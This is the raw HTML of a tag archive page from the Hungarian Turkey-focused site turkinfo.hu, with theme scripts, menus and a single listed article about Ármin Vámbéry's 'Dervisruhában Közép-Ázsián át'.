td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dervisruhában Ázsiában</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Dervisruhában Ázsiában</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dervisruhaban-kozep-azsian-at-105-eve-hunyt-el-vambery-armin/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Dervisruhában Közép-Ázsián át &#8211; 105 éve hunyt el VÁMBÉRY ÁRMIN" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/09/676909-324x160.jpg"   alt="" title="Dervisruhában Közép-Ázsián át &#8211; 105 éve hunyt el VÁMBÉRY ÁRMIN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dervisruhaban-kozep-azsian-at-105-eve-hunyt-el-vambery-armin/kultura/konyvek/"  rel="bookmark" title="Dervisruhában Közép-Ázsián át &#8211; 105 éve hunyt el VÁMBÉRY ÁRMIN">Dervisruhában Közép-Ázsián át &#8211; 105 éve hunyt el VÁMBÉRY ÁRMIN</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-19T08:44:04+02:00" >2018. szept 19.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
